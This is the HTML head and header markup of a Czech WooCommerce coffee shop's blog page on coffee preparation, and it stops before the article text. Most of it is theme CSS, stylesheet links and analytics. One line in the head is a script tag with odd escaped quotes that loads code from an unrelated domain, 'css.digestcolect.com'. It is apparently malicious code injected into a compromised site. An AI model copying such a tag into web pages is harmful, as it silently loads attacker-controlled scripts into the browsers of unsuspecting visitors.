.navbar-toggle .icon-bar,div.top-bar.container,nav.navbar,.content-shadow-bottom > .vc_row:last-child > div > div > .wpb_wrapper,.tariff-item,footer .go-top:hover,form textarea,form input[type="password"],form input[type="search"],form input[type="email"],form input[type="tel"],form input[type="text"],.select-wrap,.woocommerce #payment #place_order.btn-white-filled,.woocommerce-page #payment #place_order.btn-white-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-filled,.woocommerce div.product form.cart .button.btn-white-filled,.woocommerce #respond input#submit.btn-white-filled,.woocommerce a.button.btn-white-filled,.woocommerce button.button.btn-white-filled,.woocommerce input.button.btn-white-filled,.button.btn-white-filled,input[type="submit"].btn-white-filled,.wpcf7-submit.btn-white-filled,.btn.btn-white-filled,.woocommerce-product-search input[type="submit"].btn-white-filled,.wp-searchform input[type="submit"].btn-white-filled,form.post-password-form input[type="submit"].btn-white-filled,form.search-form input[type="submit"].btn-white-filled,form.wpcf7-form input[type="submit"].btn-white-filled,form.form input[type="submit"].btn-white-filled,form.comment-form input[type="submit"].btn-white-filled,form input[type="submit"].btn-white-filled,form input[type="submit"].btn-black:hover,.woocommerce #payment #place_order.btn-white-bordered:hover,.woocommerce-page #payment #place_order.btn-white-bordered:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered:hover,.woocommerce div.product form.cart .button.btn-white-bordered:hover,.woocommerce #respond input#submit.btn-white-bordered:hover,.woocommerce a.button.btn-white-bordered:hover,.woocommerce button.button.btn-white-bordered:hover,.woocommerce input.button.btn-white-bordered:hover,.button.btn-white-bordered:hover,input[type="submit"].btn-white-bordered:hover,.wpcf7-submit.btn-white-bordered:hover,.btn.btn-white-bordered:hover,.woocommerce-product-search input[type="submit"].btn-white-bordered:hover,.wp-searchform input[type="submit"].btn-white-bordered:hover,form.post-password-form input[type="submit"].btn-white-bordered:hover,form.search-form input[type="submit"].btn-white-bordered:hover,form.wpcf7-form input[type="submit"].btn-white-bordered:hover,form.form input[type="submit"].btn-white-bordered:hover,form.comment-form input[type="submit"].btn-white-bordered:hover,form input[type="submit"].btn-white-bordered:hover,form.comment-form input[type="submit"].color-hover-white:hover,form input[type="submit"].color-hover-white:hover,label.css-radio > span:before,.alert,.team-item.item-type-square,.products-sc article,.services-sc article,.services-sc .arrow-left.swiper-button-disabled,.services-sc .arrow-right.swiper-button-disabled,.product-block .side-a,.image-header,.image-header .photo:before,.slider-sc .swiper-slide,.pace,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce-checkout #payment div.payment_box{ background-color: #ffffff; }@media (min-width: 1200px) {	nav.navbar #navbar ul.navbar-nav ul.children,	nav.navbar #navbar ul.navbar-nav ul.sub-menu	{ background-color: #ffffff; }	}@media (max-width: 1199px) {    nav.navbar #navbar .navbar-toggle .icon-bar,    nav.navbar ul.navbar-nav ul	{ background-color: #ffffff; }}.vc_message_box{ background-color: #ffffff !important; }.woocommerce #payment #place_order.btn-white-bordered,.woocommerce-page #payment #place_order.btn-white-bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-bordered,.woocommerce div.product form.cart .button.btn-white-bordered,.woocommerce #respond input#submit.btn-white-bordered,.woocommerce a.button.btn-white-bordered,.woocommerce button.button.btn-white-bordered,.woocommerce input.button.btn-white-bordered,.button.btn-white-bordered,input[type="submit"].btn-white-bordered,.wpcf7-submit.btn-white-bordered,.btn.btn-white-bordered,.woocommerce-product-search input[type="submit"].btn-white-bordered,.wp-searchform input[type="submit"].btn-white-bordered,form.post-password-form input[type="submit"].btn-white-bordered,form.search-form input[type="submit"].btn-white-bordered,form.wpcf7-form input[type="submit"].btn-white-bordered,form.form input[type="submit"].btn-white-bordered,form.comment-form input[type="submit"].btn-white-bordered,form input[type="submit"].btn-white-bordered,.countUp-item,.open-hours .vc_row,.woocommerce #payment #place_order.btn-black:hover,.woocommerce-page #payment #place_order.btn-black:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black:hover,.woocommerce div.product form.cart .button.btn-black:hover,.woocommerce #respond input#submit.btn-black:hover,.woocommerce a.button.btn-black:hover,.woocommerce button.button.btn-black:hover,.woocommerce input.button.btn-black:hover,.button.btn-black:hover,input[type="submit"].btn-black:hover,.wpcf7-submit.btn-black:hover,.btn.btn-black:hover,.woocommerce-product-search input[type="submit"].btn-black:hover,.wp-searchform input[type="submit"].btn-black:hover,form.post-password-form input[type="submit"].btn-black:hover,form.search-form input[type="submit"].btn-black:hover,form.wpcf7-form input[type="submit"].btn-black:hover,form.form input[type="submit"].btn-black:hover,form.comment-form input[type="submit"].btn-black:hover,form input[type="submit"].btn-black:hover,.zs-enabled .zs-slideshow .zs-bullets .zs-bullet.active{ border-color: #ffffff; }nav.navbar {  background: rgba(, , , );}@media (max-width: 1199px) {	nav.navbar ul.navbar-nav li.menu-item-has-children:after	{ color: #242424 ; }	nav.navbar #navbar	{ background-color: #c0aa83 ; }	nav.navbar ul.navbar-nav li > a:hover	{ background-color: #B34204; color: #c0aa83;   }	nav.navbar #navbar ul.navbar-nav > li.current-menu-ancestor > a::after,	nav.navbar #navbar ul.navbar-nav > li.current-menu-parent > a::after,	nav.navbar #navbar ul.navbar-nav > .current_page_item > a,	nav.navbar #navbar ul.navbar-nav > .current_page_item > a:after,	nav.navbar ul.navbar-nav > li.current_page_parent > a,	nav.navbar ul.navbar-nav > li.current_page_parent > a:after,	nav.navbar ul.navbar-nav > li.current_page_item > a,	nav.navbar ul.navbar-nav > li.current_page_item > a:after	{ color: #ffffff !important; }	ul.sub-menu li:hover > a,	ul.sub-menu li:hover > a:after,	ul.sub-menu li > a:hover,	ul.sub-menu li > a:hover:after,	nav.navbar ul.navbar-nav > li > a:hover:after,	nav.navbar ul.navbar-nav > li > a:hover .fa,	nav.navbar ul.navbar-nav > li > a:hover	{ color: #ffffff !important; }	}#nav-wrapper nav.navbar.navbar-transparent.affix.dark {  background: rgba(36, 36, 36, 0.8) !important;}#nav-wrapper nav.navbar.navbar-transparent-light.affix.dark {  background: rgba(255, 255, 255, 1) !important;}body.admin-bar #adminbarsearch { background-color: transparent !important;}nav.navbar #navbar ul.navbar-nav ul.sub-menu,nav.navbar #navbar ul.navbar-nav ul.sub-menu li a,.image-video img,.blog-sc article .photo.img-rounded,.blog-sc article .photo.img-rounded img,.img-shadow-single-gray img,.img-shadow-gradient img,.tariff-item,form,.select-wrap,form textarea, form input[type="password"], form input[type="search"], form input[type="email"], form input[type="tel"], form input[type="text"],.like-contact-form-7.form-style-secondary form input[type="submit"], .like-contact-form-7.form-style-secondary form .btn, .like-contact-form-7.form-style-secondary form .woocommerce-product-search input[type="submit"], .like-contact-form-7.form-style-secondary form .wp-searchform input[type="submit"], .like-contact-form-7.form-style-secondary form form.post-password-form input[type="submit"], .like-contact-form-7.form-style-secondary form form.search-form input[type="submit"], .like-contact-form-7.form-style-secondary form form.wpcf7-form input[type="submit"], .like-contact-form-7.form-style-secondary form form.form input[type="submit"], .like-contact-form-7.form-style-secondary form form.comment-form input[type="submit"], .like-contact-form-7.form-style-secondary form form input[type="submit"],.btn {  -webkit-border-radius: 10px !important;  -moz-border-radius: 10px !important;  border-radius: 10px !important;}html,body,div,table { 	font-family: 'Courgette';	font-weight: regular;}h1, h2, h3, h4, h5, h6, .header, .subheader { 	font-family: 'Courgette';	font-weight: regular;}
</style>
<link rel='stylesheet' id='tawcvs-frontend-css'  href='https://primaveracaffe.cz/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wp-my-instagram-css'  href='https://primaveracaffe.cz/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css'  href='https://primaveracaffe.cz/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='coffeeking_google_fonts-css'  href='//fonts.googleapis.com/css?family=Courgette:regular,900&#038;subset=latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/toret-zasilkovna/assets/js/public.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https:\/\/primaveracaffe.cz\/muj-kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/modernizr-2.6.2.min.js?ver=1.0'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/html5shiv.js?ver=5.2.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://primaveracaffe.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primaveracaffe.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://primaveracaffe.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Káva… Protože na velikosti záleží' href='https://primaveracaffe.cz/kava-protoze-na-velikosti-zalezi/' />
<link rel='next' title='Soutěž o kvalitní kávu Primavera Mix Exkluzive s překvapením' href='https://primaveracaffe.cz/soutez-o-kvalitni-kavu-primavera-mix-exkluzive-s-prekvapenim/' />
<meta name="generator" content="WordPress 5.2.2" />
<meta name="generator" content="WooCommerce 3.6.5" />
<link rel="canonical" href="https://primaveracaffe.cz/doporucene-vyuziti/" />
<link rel='shortlink' href='https://primaveracaffe.cz/?p=2197' />
<link rel="alternate" type="application/json+oembed" href="https://primaveracaffe.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimaveracaffe.cz%2Fdoporucene-vyuziti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://primaveracaffe.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimaveracaffe.cz%2Fdoporucene-vyuziti%2F&#038;format=xml" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }.lazy{opacity:0;}</style><style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/ghj?v=l6.0.0\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style><meta name="referrer" content="always"/>
<meta name="description" content="Doporučení využití kávových odrůd k různým způsobům přípravy je vždy velmi individuální záležitost. Chuť je totiž naprosto unikátní smysl každého jednotlivce a je na ostatní nepřenositelná"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://primaveracaffe.cz/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<style class='cf7-style' media='screen' type='text/css'>

</style>
<link rel="icon" href="https://primaveracaffe.cz/wp-content/uploads/2018/12/cropped-hrnecek-32x32.png" sizes="32x32" />
<link rel="icon" href="https://primaveracaffe.cz/wp-content/uploads/2018/12/cropped-hrnecek-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://primaveracaffe.cz/wp-content/uploads/2018/12/cropped-hrnecek-180x180.png" />
<meta name="msapplication-TileImage" content="https://primaveracaffe.cz/wp-content/uploads/2018/12/cropped-hrnecek-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p.woocommerce-shipping-destination {
    DISPLAY: NONE;
}

form.woocommerce-shipping-calculator {
    DISPLAY: NONE;
}

.berocket_aapf_widget .berocket_checkbox_color.h3em label span.berocket_color_span_block, span.berocket_color_span_block {
    filter: grayscale(100%)!important;
}

.berocket_search_box_button {
    -webkit-border-radius: 0px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0px;
    -moz-background-clip: padding;
    border-radius: 10px;
    background-clip: padding-box;
    transition: all .3s ease;
    font-size: 16px;
    line-height: 1.9em;
    padding: 10px 40px;
    font-weight: 600;
    margin-bottom: 25px;
    min-width: 150px;
    border: 0;
    color: #fff;
    background: #C0AA83;
    position: relative;
    overflow: hidden;
    display: inline-block;
    cursor: pointer;
    display: block;
    text-align: center;
    padding: 5px 0;
}
span.berocket_color_text {
    padding-left: 10px;
}

.vc-hoverbox-block-inner * {
    backface-visibility: visible;
    /* display: none; */
}

a {
color: black;
}

a:hover {
text-decoration: underline;
}

ul.cats.tabs-cats.slider-filter, .woocommerce-ordering, nav.navbar .cart-navbar {
    display: none;
}

#nav-wrapper nav.navbar.navbar-transparent-light.affix.dark {
background: rgba(255, 255, 255, 0.92) !important;
}

.country {
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
	max-height: 250px;
}

.type-product {
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
}

.woocommerce-MyAccount-navigation aside ul li:before, .widget-area aside ul li:before { 
	display: none;
}

.woocommerce-tabs.wc-tabs-wrapper, .product_meta {
	 display: none;
}

.vc-hoverbox:hover .vc-hoverbox-back {
-webkit-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
-moz-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
	border-bottom-right-radius: 800px 100px;
border-bottom-left-radius: 800px 100px;
border-top-left-radius: 800px 100px;
border-top-right-radius: 800px 100px;
	max-height: 250px;
}

.woocommerce div.product form.cart .variations td.label {
float: left;
width: 40%;
margin-top: 18px;
}
.value {
float: right;
width: 60%;
}

.woocommerce .woocommerce-variation {
margin-bottom: 30px;
float: left;
width: 40%;
margin-top: 12px;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
float: left;
}

.page-header.like-parallax {
background: none !important;
border: 0px;
padding: 10px;
}

header.page-header .breadcrumbs li a:hover {
	color: black;
}

/****************CHECKOUT***************/
.woocommerce form .form-row {
    width: 100% !important;
}
.woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
    width: 100% !important;
    padding: 8px;
}
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
    width: 100%;
    height: 30px;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: left;
    width: 100%;
}
.custom-checkout h3 {
    width: 45%;
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    margin-top: 50px;
    color: #FFF;
    float: right;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    padding: .6180469716em;
    background-color: #f2f2f2;
    color: #43454b;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    border-radius: 2px;
    box-sizing: border-box;
    font-weight: 400;
   border:solid 2px #e4e4e4;
}

#wc_checkout_add_ons {
    width: 40%;
    float: right;
    text-align: center;
}

@media screen and (min-width: 980px) {
.woocommerce-shipping-fields h3, .woocommerce-billing-fields h3 {width:100%;}
.woocommerce .col2-set, .woocommerce-page .col2-set {
 width: 45%;
 float: left;
}
.woocommerce-checkout-review-order{
 width: 50%;
 float: right;
}
}
@media screen and (max-width: 979px) {
.custom-checkout h3 {
 width: 100%;
}
}
.comment-text h3, .text-page h3, .comment-text .h3, .text-page .h3 {
	margin-top: 0em;
}

form {background-color: #fff;}

.woocommerce table.shop_table {
	width: 95%;     
	margin-top: 2.3rem;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {float:right;}

small.includes_tax {
    display: none;
}

.woocommerce ul.products li.product .button {border-radius: 10px}

@media screen and (min-width: 980px) {
div#customer_details {
    width: 50%;
}
	}
.woocommerce-billing-fields__field-wrapper{
width:80%;
}
.woocommerce-form-coupon-toggle
{
display:none;
}
.vc_custom_heading a:hover {
text-decoration: underline;
}
.arrows {
    display: none;
}
h6.subheader {
    padding: 10px;
}
.popup {
    display: inline-block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
		position: absolute;
    right: 0;
    top: 50%;
    margin-top: -0.6em;
    margin-right: 5px;
    width: 1.2em;
    height: 1.2em;
}

/* The actual popup */
.popup .popuptext {
    visibility: hidden;
    width: 190px;
    background-color: #fff;
    color: #000;
    text-align: center;
    border-radius: 6px;
    padding: 8px 0;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: -7px;
    margin-left: -80px;
    -webkit-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
    -moz-box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
    box-shadow: 0 0px 10px rgba(146, 146, 146, 0.4);
}

/* Popup arrow */
.popup .popuptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}

/* Toggle this class - hide and show the popup */
.popup .show {
    visibility: visible;
    -webkit-animation: fadeIn 1s;
    animation: fadeIn 1s;
}

/* Add animation (fade in the popup) */
@-webkit-keyframes fadeIn {
    from {opacity: 0;}
    to {opacity: 1;}
}

@keyframes fadeIn {
    from {opacity: 0;}
    to {opacity:1 ;}
}
.woocommerce-MyAccount-content a:link, #obchodpod a:link, .woocommerce-terms-and-conditions-checkbox-text a:link, p.mc4wp-checkbox.mc4wp-checkbox-woocommerce a:link, .mc4wp-form-fields a:link {
	text-decoration: underline;
}

p.mc4wp-checkbox.mc4wp-checkbox-woocommerce {
    margin-left: -17px;
}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
display: none;
}
.berocket_aapf_widget .berocket_checkbox_color label span.berocket_color_text {
    margin-left: unset;
}

body.home .xoo-wsc-modal {
	display: none;
}

@media only screen and (max-width: 600px) {
  .vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox {    
cursor:pointer;
overflow: visible !important;
transform-style: preserve-3d;
-webkit-transform-style: preserve-3d;
}
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper * {
    padding-right: 2px;
    opacity: 1;
}
	span.br_child_toggle {
    padding-left: 5px;
		position: absolute;
}
	i.fa.fa-plus {
    font-size: 28px;
}
	i.fa.fa-minus {
    font-size: 28px;
}
}

.woocommerce-loop-product__title, .post_content.entry-content {
	height: 85px;
}

.products.products-sc.products-sc-default .post_content.entry-content {
	height: 110px
}

h5 {
	height: 50px;
}

.wp-my-instagram .wpmi-me {
    position: unset;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    line-height: 24px;
}

.wp-my-instagram .wpmi-me a {
    font-size: 12px;
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 10px;
    background-color: unset!important;
    opacity: 0.95;
    color: #000;
}

@media only screen and (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
   
		width: 100%;
    float: left;
    clear: both;
    margin: 0 0 2.992em;
}}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'UA-129743772-1';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>var _gaq = _gaq || [];
		_gaq.push(
			['_setAccount', 'UA-129743772-1'], ['_setDomainName', 'primaveracaffe.cz'],['_gat._anonymizeIp'],
			['_setCustomVar', 1, 'logged-in', 'no', 1],
			['_trackPageview']);</script>
		<!-- /WooCommerce Google Analytics Integration --></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2197 single-format-standard woocommerce-no-js masthead-fixed full-width footer-widgets singular paceloader-dots wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
<div id="preloader"></div><div id="nav-wrapper" class="wrapper-">
	<nav data-spy="affix" data-offset-top="0" class="navbar ">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>
				<a class="logo" href="https://primaveracaffe.cz/">
					<img width="300" height="237" src="https://primaveracaffe.cz/wp-content/uploads/2019/05/primaveracaffe_logo-1.png" class="attachment-full size-full" alt="" />				</a>
			</div>
											<div class="pull-right  nav-right hidden-lg">
					<a href="https://primaveracaffe.cz/muj-kosik/" class="shop_table cart" title="View your shopping cart">
						<i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-contents header-cart-count count">0</span>
					</a>
				</div>
						<div id="navbar" class="navbar-collapse collapse">
				<small class="headertopcontact"><i class="fa fa-envelope-o" aria-hidden="true"></i>&nbsp;&nbsp;obchod@primaveracaffe.cz&nbsp;&nbsp;<i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;774 523 264</small>
				<div class="toggle-wrap">
					<button type="button" class="navbar-toggle collapsed">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar top-bar"></span>
						<span class="icon-bar middle-bar"></span>
						<span class="icon-bar bottom-bar"></span>
					</button>
					<div class="clearfix"></div>
				</div>
				<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://primaveracaffe.cz/shop/"><span>Naše káva</span></a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://primaveracaffe.cz/firmy/"><span>Pro firmy</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="/blog/"><span>Blog</span></a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://primaveracaffe.cz/muj-kosik/"><span>Košík</span></a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://primaveracaffe.cz/ucet/"><span>Můj účet</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://primaveracaffe.cz/kontakt/"><span>Kontaktujte nás</span></a></li>

				<li class="ltx-fa-icon ltx-nav-cart hidden-md hidden-sm hidden-ms hidden-xs">
					<div class="cart-navbar">
						<a href="https://primaveracaffe.cz/muj-kosik/" class="shop_table cart" title="View your shopping cart"><span class="cart-contents header-cart-count count">0</span><i class="fa fa-shopping-cart" aria-hidden="true"></i>
						</a>
					</div>
				</li></ul>				<div class="nav-mob">
					<ul class="nav navbar-nav">
											<li>
							<a href="https://primaveracaffe.cz/muj-kosik/" class="shop_table cart-mob" title="View your shopping cart">
								<span class="cart-contents header-cart-count count">0</span>
								<i class="fa fa-shopping-cart" aria-hidden="true"></i>
								<span class="name">Cart</span>
							</a>
						</li>
										</ul>
				</div>
			</div>
		</div>
	</nav>
</div>
	<header class="page-header like-parallax">
	    <div class="container">
			<ul class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
			<!-- Breadcrumb NavXT 6.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Primavera Caffe." href="https://primaveracaffe.cz" class="home"><span property="name">Primavera Caffe</span></a><meta property="position" content="1"></span></li>
<li class="post post-post current-item"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Naše doporučení pro správnou přípravu kávy." href="https://primaveracaffe.cz/doporucene-vyuziti/" class="post post-post current-item"><span property="name">Naše doporučení pro správnou přípravu kávy</span></a><meta property="position" content="2"></span></li>
			</ul>
	    </div>
	</header>

	<div class="container">
<div class="inner-page margin-default">
    <div class="row">
        <div class="col-lg-9 col-md-8">
            <section class="blog-post">
					<article id="post-2197" class="post-2197 post type-post status-publish format-standard has-post-thumbnail hentry category-coffee-shop">

